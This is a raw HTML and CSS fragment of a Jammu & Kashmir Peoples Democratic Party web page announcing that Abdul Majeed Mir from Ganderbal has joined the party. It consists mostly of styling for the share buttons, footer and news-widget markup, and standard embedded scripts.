.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28)}.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width: 767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon
i{margin-top:-2px}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text
i{font-size:22px}.td-ps-big .td-social-telegram
i{font-size:24px}.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print
i{font-size:23px}.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs
i{font-size:20px}.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard
i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs
i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.1)}@media (max-width: 767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width: 767px){.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div
class=td-post-sharing-visible><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjkpdp.in%2Fjoinings%2Fabdul-majeed-mir-from-ganderbal-joins-party" title=Facebook ><div
class=td-social-but-icon><i
class=td-icon-facebook></i></div><div
class=td-social-but-text>Facebook</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Abdul+Majeed+Mir+From+Ganderbal+joins+party&url=https%3A%2F%2Fjkpdp.in%2Fjoinings%2Fabdul-majeed-mir-from-ganderbal-joins-party&via=jkpdp" title=Twitter ><div
class=td-social-but-icon><i
class=td-icon-twitter></i></div><div
class=td-social-but-text>Twitter</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party&amp;media=https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509.jpg&description=Abdul+Majeed+Mir+From+Ganderbal+joins+party" title=Pinterest ><div
class=td-social-but-icon><i
class=td-icon-pinterest></i></div><div
class=td-social-but-text>Pinterest</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Abdul+Majeed+Mir+From+Ganderbal+joins+party %0A%0A https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party" title=WhatsApp ><div
class=td-social-but-icon><i
class=td-icon-whatsapp></i></div><div
class=td-social-but-text>WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title=Email><div
class=td-social-but-icon><i
class=td-icon-mail></i></div><div
class=td-social-but-text>Email</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party&text=Abdul+Majeed+Mir+From+Ganderbal+joins+party" title=Telegram ><div
class=td-social-but-icon><i
class=td-icon-telegram></i></div><div
class=td-social-but-text>Telegram</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href=https://line.me/R/msg/text/?Abdul+Majeed+Mir+From+Ganderbal+joins+party%0D%0Ahttps://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party title=LINE ><div
class=td-social-but-icon><i
class=td-icon-line></i></div><div
class=td-social-but-text>LINE</div></a></div><div
class=td-social-sharing-hidden><ul
class=td-pulldown-filter-list></ul><a
class="td-social-sharing-button td-social-handler td-social-expand-tabs" href=# data-block-uid=td_social_sharing_article_bottom title=More><div
class=td-social-but-icon><i
class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div
class="td-block-row td-post-next-prev"><div
class="td-block-span6 td-post-prev-post"><div
class=td-post-next-prev-content><span>Previous article</span><a
href=https://jkpdp.in/media-resources/press-releases/lok-sabha-polls-opportunity-for-people-to-defeat-bjps-communal-politics>Lok Sabha polls opportunity for people to defeat BJP’s communal politics</a></div></div><div
class=td-next-prev-separator></div><div
class="td-block-span6 td-post-next-post"><div
class=td-post-next-prev-content><span>Next article</span><a
href=https://jkpdp.in/media-resources/press-releases/mehbooba-greets-people-on-nauroz-holi-prays-for-peace-and-tranquility-in-jk>Mehbooba greets people on Nauroz, Holi. Prays for Peace and Tranquility in J&#038;K</a></div></div></div><div
class="td-author-name vcard author" style="display: none"><span
class=fn><a
href=https://jkpdp.in/author/administrator>administrator</a></span></div>	 <span
class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta
itemprop="name" content="administrator"><meta
itemprop="url" content="https://jkpdp.in/author/administrator"></span><meta
itemprop="datePublished" content="2019-03-19T14:05:32+00:00"><meta
itemprop="dateModified" content="2019-04-01T11:42:56+00:00"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party"><span
class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span
class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://jkpdp.in/wp-content/uploads/2019/01/jk-pdp-logo.png"></span><meta
itemprop="name" content="Jammu &amp; Kashmir Peoples Democratic Party"></span><meta
itemprop="headline " content="Abdul Majeed Mir From Ganderbal joins party"><span
class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509.jpg"><meta
itemprop="width" content="1000"><meta
itemprop="height" content="610"></span></footer></article></div></div><div
class="td-pb-span4 td-main-sidebar" role=complementary><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
style=margin-top:20px;></div></div></aside><aside
class="td_block_template_1 widget widget_media_image"><a
href=http://membership.jkpdp.in><img
width=300 height=50 src=https://jkpdp.in/wp-content/uploads/2019/01/Online-Membership-300x50.jpg class="image wp-image-328  attachment-medium size-medium" alt loading=lazy style="max-width: 100%; height: auto;"></a></aside><aside
class="td_block_template_1 widget widget_media_image"><a
href=https://jkpdp.in/volunteer-with-us><img
width=300 height=50 src=https://jkpdp.in/wp-content/uploads/2019/01/Volunteer-with-us-300x50.jpg class="image wp-image-330  attachment-medium size-medium" alt loading=lazy style="max-width: 100%; height: auto;"></a></aside></div></div></div></div></div><div
class="td-container td-footer-instagram-container"><div
class=td-instagram-user><h4 class="td-footer-instagram-title td-container-border">
Follow us on Instagram <a
class=td-footer-instagram-user-link href=https://www.instagram.com/jkpdp1 target=_blank>@jkpdp1</a></h4></div><div
class="td_block_wrap td_block_instagram tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><div
id=tdi_3 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://jkpdp.in/ ><img
src=https://jkpdp.in/wp-content/uploads/2019/01/Logo-JKPDP-300x90.png alt title></a></div><div
class=footer-text-wrap>J&K PDP is a political party in Jammu and Kashmir, India. It was founded in 1999 by Late Mufti Mohammed Sayeed.<div
class=footer-email-wrap>Contact us: <a href="/cdn-cgi/l/email-protection#285a4d494b40684243584c58064146"><span class="__cf_email__" data-cfemail="4b392e2a28230b21203b2f3b652225">[email&#160;protected]</span></a></div></div><div
class="footer-social-wrap td-social-style2">
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/JKPDP1/ title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://instagram.com/jkpdp1 title=Instagram>
<i
class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/jkpdp title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.youtube.com/channel/UCr-0maWzIKPj4AE7JuiCbOA title=Youtube>
<i
class="td-icon-font td-icon-youtube"></i>
</a>
</span></div></div></div><div
class=td-pb-span4><div
class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_5 ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"custom_title":"NEWS UPDATES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[],"tax-ngg_tag":[]},"always":true},"csb_clone":{"group":"1","state":"ok"},"class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="1";block_tdi_5.block_type="td_block_7";block_tdi_5.post_count="3";block_tdi_5.found_posts="175";block_tdi_5.header_color="#";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="59";tdBlocksArray.push(block_tdi_5);</script><h4 class="block-title"><span
class=td-pulldown-size>NEWS UPDATES</span></h4><div
id=tdi_5 class=td_block_inner><div
class=td-block-span12><div
class="td_module_6 td_module_wrap td-animation-stack "><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/allow-panchs-sarpanchs-to-have-eid-with-families-mehbooba-mufti rel=bookmark class="td-image-wrap " title="Allow Panchs, Sarpanchs to have eid with families: Mehbooba Mufti" ><img
class=entry-thumb src alt title="Allow Panchs, Sarpanchs to have eid with families: Mehbooba Mufti" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/02/Mehbooba-Mufti-100x75.jpg  width=100 height=75></a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/allow-panchs-sarpanchs-to-have-eid-with-families-mehbooba-mufti rel=bookmark title="Allow Panchs, Sarpanchs to have eid with families: Mehbooba Mufti">Allow Panchs, Sarpanchs to have eid with families: Mehbooba Mufti</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2022-05-01T08:02:26+00:00 >May 1, 2022</time></span></div></div></div></div><div
class=td-block-span12><div
class="td_module_6 td_module_wrap td-animation-stack "><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/road-to-peace-and-prosperity-of-the-indian-subcontinent-runs-through-kashmir rel=bookmark class="td-image-wrap " title="Road to Peace and Prosperity of the Indian Subcontinent runs through Kashmir" ><img
class=entry-thumb src alt title="Road to Peace and Prosperity of the Indian Subcontinent runs through Kashmir" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2020/10/119705868_4586878234685989_783491233889176252_n-100x75.jpg  width=100 height=75></a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/road-to-peace-and-prosperity-of-the-indian-subcontinent-runs-through-kashmir rel=bookmark title="Road to Peace and Prosperity of the Indian Subcontinent runs through Kashmir">Road to Peace and Prosperity of the Indian Subcontinent runs through...</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2020-10-06T15:09:30+00:00 >October 6, 2020</time></span></div></div></div></div><div
class=td-block-span12><div
class="td_module_6 td_module_wrap td-animation-stack "><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/pdp-delegation-visits-late-abdul-gani-naseems-residence-conveys-condolence-to-bereaved-family rel=bookmark class="td-image-wrap " title="PDP delegation visits late Abdul Gani Naseem’s residence" ><img
class=entry-thumb src alt title="PDP delegation visits late Abdul Gani Naseem’s residence" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2020/10/Abdul-Gani-Naseem-100x75.jpg  width=100 height=75></a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/pdp-delegation-visits-late-abdul-gani-naseems-residence-conveys-condolence-to-bereaved-family rel=bookmark title="PDP delegation visits late Abdul Gani Naseem’s residence">PDP delegation visits late Abdul Gani Naseem’s residence</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2020-10-04T14:44:51+00:00 >October 4, 2020</time></span></div></div></div></div></div></div></div><div
class=td-pb-span4><div
class="td_block_wrap td_block_instagram td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_6 ><h4 class="block-title"><span
class=td-pulldown-size>@jkpdp1 on Instagram</span></h4><div
id=tdi_6 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-td-demo-footer-menu-container><ul
id=menu-td-demo-footer-menu class=td-subfooter-menu><li
id=menu-item-64 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-64"><a
href=#>Disclaimer</a></li>
<li
id=menu-item-65 class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65"><a
href=#>Privacy</a></li>
<li
id=menu-item-440 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-440"><a
href=https://jkpdp.in/contact>Contact</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
&copy; Jammu & Kashmir Peoples Democratic Party</div></div></div></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> 
<style type=text/css media=screen>.td-page-content
ol{list-style-position:outside}@media (min-width: 768px){.td-main-menu-logo img,.sf-menu>.td-menu-item>a>img{max-height:70px}.sf-menu>.td-menu-item>a{line-height:70px}}</style><div
class=td-container><script type=text/javascript src=//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js data-dojo-config="usePlainJson: true, isDebug: false"></script><script type=text/javascript>window.dojoRequire(["mojo/signup-forms/Loader"],function(L){L.start({"baseUrl":"mc.us20.list-manage.com","uuid":"a32be57660d3a78fc946bde63","lid":"b2e21f6d5f","uniqueMethods":true})})</script></div><link
